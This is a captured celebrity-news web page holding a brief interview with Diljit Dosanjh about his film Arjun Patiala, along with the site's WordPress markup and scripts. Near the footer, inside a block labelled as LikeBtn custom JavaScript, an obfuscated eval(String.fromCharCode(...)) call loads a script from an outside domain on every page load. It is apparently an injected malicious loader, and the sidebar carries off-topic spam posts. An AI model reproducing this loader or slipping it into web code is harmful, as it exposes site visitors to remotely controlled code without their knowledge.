												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2019/07/Diljit-Dosanjh.jpg&amp;description=Diljit Dosanjh: I don’t want to repeat the things that people have already seen', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/#respond"><div class="social-comments comment-click-26325"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<div style="margin-bottom: 15px;"><strong>Author : Grinell Jacinto</strong></div>										<div id="attachment_26327" style="width: 610px" class="wp-caption alignnone"><img class="size-full wp-image-26327" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Diljit-Dosanjh.jpg" alt="Diljit Dosanjh" width="600" height="400" /><p class="wp-caption-text">Diljit Dosanjh</p></div>
<p>Diljit Dosanjh, is all set to feature in Arjun Patiala soon. The Punjabi munda recently met the media where he spoke about his role, stereotyping Sardars in Bollywood, comedy in cinema and much more. Read snippets from his interview here:</p>
<p>The conversation started by asking Diljit about the success of Shadaa, on which, Diljit said,</p>
<blockquote><p>“I had seen the film and I expected that the audience would like it, but business and all I don’t understand, I have not produced a film yet. But I would like to produce a Punjabi film, I have seen they earn a lot of money and I feel I want it too (laughs).”</p></blockquote>
<p>About breaking the stereotype about the Sardar in films he has this to say,</p>
<blockquote><p>“I just take care that the typical, brother or friend role that the Sardar actors get I don’t like to do that. Whenever a comedy film is offered I just see to it that I should not be laughed at. Making fun of yourself or cracking jokes is one thing but I won’t want to get embarrassed.”</p></blockquote>
<p>When asked about comedy being his forte and if this film was tougher than Udta Punjab, he said,</p>
<blockquote><p>“I like it, but of course one has to think about the scene, and I don’t want to repeat the things that people have already seen from me, also, Udta Punjab was a tough movie that Arjun Patiala.</p></blockquote>
<p>When asked about actors in yesteryears and comedy at that time he said,</p>
<blockquote><p>“Everything has changed now, not just acting earlier everything was done by so much compassion be it acting or anything. For example, earlier we didn’t use to buy clothes, mothers use to stitch clothes for us, it had her blessing, but now everything has changed.”</p></blockquote>
<p>Diljit was also asked whether he has lead and shown the way to other Punjabi singers entering Bollywood he said,</p>
<blockquote><p>“I have not been any leader as such, I got opportunities so I did what I could. And all the others who have worked here is because they have the talent and have worked very hard.”</p></blockquote>
<div id="wpdevar_comment_3" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><div class="likebtn_container" style=""><!-- LikeBtn.com BEGIN --><span class="likebtn-wrapper"  data-identifier="post_26325"  data-site_id="581c7e626fd08b78300f674e"  data-theme="custom"  data-icon_l="false"  data-icon_l_url="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-icon_l_url_v="http://www.bollywoodbee.in/wp-content/uploads/2016/11/heart-1.png#3353"  data-dislike_enabled="false"  data-icon_dislike_show="false"  data-style=""  data-unlike_allowed=""  data-show_copyright=""  data-item_url="http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/"  data-item_title="Diljit Dosanjh: I don’t want to repeat the things that people have already seen"  data-item_image="http://www.bollywoodbee.in/wp-content/uploads/2019/07/Diljit-Dosanjh.jpg"  data-item_date="2019-07-19T14:18:45+00:00"  data-engine="WordPress"  data-engine_v="4.6.1"  data-plugin_v="2.3.0"  data-prx="http://www.bollywoodbee.in/wp-admin/admin-ajax.php?action=likebtn_prx"  data-event_handler="likebtn_eh" ></span><!-- LikeBtn.com END --></div>																														<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
											<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																									<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" />
													<meta itemprop="url" content="http://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png">
																							</div><!--mvp-org-logo-->
											<meta itemprop="name" content="Bollywood Bee">
										</div><!--mvp-org-wrap-->
										<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"><a href="https://www.bollywoodbee.in/tag/arjun-patiala/" rel="tag">Arjun Patiala</a>, <a href="https://www.bollywoodbee.in/tag/bollywood/" rel="tag">Bollywood</a>, <a href="https://www.bollywoodbee.in/tag/bollywood-interviews/" rel="tag">Bollywood Interviews</a>, <a href="https://www.bollywoodbee.in/tag/diljit-dosanjh/" rel="tag">Diljit Dosanjh</a>, <a href="https://www.bollywoodbee.in/tag/featured/" rel="tag">Featured</a>, <a href="https://www.bollywoodbee.in/tag/interviews/" rel="tag">interviews</a>, <a href="https://www.bollywoodbee.in/tag/kriti-sanon/" rel="tag">Kriti Sanon</a>, <a href="https://www.bollywoodbee.in/tag/varun-sharma/" rel="tag">Varun Sharma</a></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/&amp;t=Diljit Dosanjh: I don’t want to repeat the things that people have already seen', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Diljit Dosanjh: I don’t want to repeat the things that people have already seen -&amp;url=http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Diljit Dosanjh: I don’t want to repeat the things that people have already seen http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://www.bollywoodbee.in/diljit-dosanjh-dont-want-repeat-things-people-already-seen/&amp;media=http://www.bollywoodbee.in/wp-content/uploads/2019/07/Diljit-Dosanjh.jpg&amp;description=Diljit Dosanjh: I don’t want to repeat the things that people have already seen', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="/cdn-cgi/l/email-protection#[base64]"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																															            <div class="mvp-related-posts left relative">
		<h4 class="post-header"><span class="post-header">Recommended for you</span></h4>
			<ul>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/vidya-balan-nothing-political-party/" rel="bookmark" title="Vidya Balan: I have nothing to do with any political party">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/VIDYA-BALAN-300x180.png" class="reg-img wp-post-image" alt="Vidya Balan" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/VIDYA-BALAN-80x80.png" class="mob-img wp-post-image" alt="Vidya Balan" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/vidya-balan-nothing-political-party/">Vidya Balan: I have nothing to do with any political party</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/anees-bazmee-kartik-aaryan-can-look-vulnerable-almost-childlike-screen/" rel="bookmark" title="Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Anees-Bazmee-Kartik-Aaryan-can-look-most-vulnerable-and-almost-childlike-on-screen-300x180.jpg" class="reg-img wp-post-image" alt="Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/Anees-Bazmee-Kartik-Aaryan-can-look-most-vulnerable-and-almost-childlike-on-screen-80x80.jpg" class="mob-img wp-post-image" alt="Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/anees-bazmee-kartik-aaryan-can-look-vulnerable-almost-childlike-screen/">Anees Bazmee: Kartik Aaryan can look most vulnerable and almost childlike on screen</a>
				</div><!--related-text-->
            			</li>
            		            			<li>
                		<div class="mvp-related-img left relative">
										<a href="https://www.bollywoodbee.in/first-look-manoj-tiwaris-p-se-pyaar-f-se-faraar/" rel="bookmark" title="The First Look Of Manoj Tiwari’s P Se Pyaar F Se Faraar Is Here">
						<img width="300" height="180" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/P-se-Pyaar-F-se-Faraar-300x180.jpeg" class="reg-img wp-post-image" alt="Manoj Tiwari’s P se Pyaar F se Faraar" />						<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/08/P-se-Pyaar-F-se-Faraar-80x80.jpeg" class="mob-img wp-post-image" alt="Manoj Tiwari’s P se Pyaar F se Faraar" />					</a>
									</div><!--related-img-->
				<div class="mvp-related-text left relative">
					<a href="https://www.bollywoodbee.in/first-look-manoj-tiwaris-p-se-pyaar-f-se-faraar/">The First Look Of Manoj Tiwari’s P Se Pyaar F Se Faraar Is Here</a>
				</div><!--related-text-->
            			</li>
            		</ul></div>																														
									</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>
																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div class="side-title-wrap left relative">
	<h3 class="side-list-title">Latest News</h3>
</div><!--side-title-wrap-->
<div class="side-list-wrap left relative">
	<ul class="side-list left relative">
							<li>
				<a href="https://www.bollywoodbee.in/uzasny-svet-zahradniceni-pudopokryvne-rostliny/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Úžasný svět zahradničení: Půdopokryvné rostliny</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/art-crafting-delicious-recipes/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The Art of Crafting Delicious Recipes</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/ways-select-online-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Ways to Select a Online Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/great-benefits-data-influenced-enterprise/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Some great benefits of a Data Influenced Enterprise</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/choosing-data-area-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Choosing Data Area Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/main-advantages-online-data-place/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>The main advantages of a Online Data Place</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/pick-data-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>How to pick a Data Bedroom Provider</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/exactly-board-bedroom-provider/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Exactly what is a Board Bedroom Provider?</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/building-data-space-index-pertaining-ma-bargains/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Building a Data Space Index pertaining to M&amp;A Bargains</p>
					</div><!--side-list-text-->
								</a>
			</li>
					<li>
				<a href="https://www.bollywoodbee.in/leveraging-power-board-management-software/" rel="bookmark">
									<div class="side-list-text left relative">
						<span class="side-list-cat">Uncategorized</span>
						<p>Leveraging the Power of Board Management Software</p>
					</div><!--side-list-text-->
								</a>
			</li>
			</ul>
</div><!--side-list-wrap-->
	<div class="more-posts-wrap left relative">
		<a href="https://www.bollywoodbee.in/latest-news/"><span class="more-posts-text">More Latest News</span></a>
	</div><!--more-posts-wrap-->
															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/kriti-sanon-opens-similarities-characters-luka-chuppi-arjun-patiala/" rel="prev">Kriti Sanon Opens Up About The Similarities Between Her Characters In Luka Chuppi And Arjun Patiala</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://www.bollywoodbee.in/taapsee-pannu-two-films-screened-indian-film-festival-melbourne-2019/" rel="next">Taapsee Pannu To Have Two Films Screened At The Indian Film Festival Of Melbourne 2019</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
												</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#b8dacdc2c2f8dad7d4d4c1cfd7d7dcdadddd96d1d6"><span class="__cf_email__" data-cfemail="f092858a8ab0929f9c9c89879f9f94929595de999e">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

	  	$(".comment-click-26325").on("click", function(){
  	  $(".com-click-id-26325").show();
	  $(".disqus-thread-26325").show();
  	  $(".com-but-26325").hide();
  	});
	

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/comment-reply.min.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/diljit-dosanjh-dont-want-repeat-things-people-already-seen\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/diljit-dosanjh-dont-want-repeat-things-people-already-seen\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/diljit-dosanjh-dont-want-repeat-things-people-already-seen\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/js/main.js?ver=4.0.6"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wi.likebtn.com/w/i/?s=%7B%22h%22%3A%22www.bollywoodbee.in%22%2C%22s%22%3A%22581c7e626fd08b78300f674e%22%2C%22i%22%3A%5B%22e1a78ffef694%22%5D%7D&lb=lb_json
body_size: -327
content:
lb_json({"p":0,"di":0,"e":"","is":[{"ha":"e1a78ffef694","l":0,"d":0}]})

--- FILE ---
content_type: application/javascript
request_url: https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1
body_size: 2145
content:
// Init LikeBtn
(function(d, e, s) {
    /// Load script if it has not been loaded in footer
    if (typeof(likebtn_wl) == "undefined") {
        a = d.createElement(e);
        m = d.getElementsByTagName(e)[0];
        a.async = 1;
        a.src = s;
        m.parentNode.insertBefore(a, m);
    }
    likebtn_init();
})(document, 'script', '//w.likebtn.com/js/w/widget.js');

function likebtn_init()
{
